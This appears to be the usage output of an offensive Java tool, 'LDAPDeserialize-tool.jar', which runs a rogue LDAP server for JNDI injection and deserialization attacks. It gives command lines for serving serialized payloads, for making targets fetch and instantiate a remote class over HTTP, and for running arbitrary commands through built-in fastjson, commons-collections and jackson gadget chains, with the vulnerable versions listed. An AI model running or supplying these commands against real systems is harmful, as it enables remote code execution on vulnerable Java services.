 C:\Users\lb\Desktop>java -jar LDAPDeserialize-tool.jar
usage:
【使用】
客户端请求：ldap://127.0.0.1:1389/Exploit（名字随意）
反序列化文件方式：java -jar LDAPDeserialize-tool.jar -port 1389 -f D:/1.ser
反序列化base64方式：java -jar LDAPDeserialize-tool.jar -port 1389 -b base64数据
低版本动态请求class：
java -jar LDAPDeserialize-tool.jar -C http://127.0.0.1:8000/1.class
内置反序列化链：
java -jar LDAPDeserialize-tool.jar -port 1389 -g fastjson -c "calc"
【目前支持的链】
fastjson（影响版本：1.2.49-1.2.83）
CC6（影响版本：<= commons-collections 3.2.1）
CC4（影响版本：commons-collections4 4.0）
jackson（影响版本：jackson-databind 2.10.0及以上版本）
-b,--base64 <arg> 反序列化打法：序列化数据base64编码值
-C,--class <arg> 低版本动态请求class实例化方式：class文件请求URL（需自己生成class文件，开启web服务）
-c,--cmd <arg> 使用内置反序列化链时所要执行的命令（存在空格时请使用双引号包裹）
-f,--file <arg> 反序列化打法：序列化数据文件路径
-g,--gadget <arg> 内置反序列化链
-p,--port <arg> LDAP监听的端口，默认1389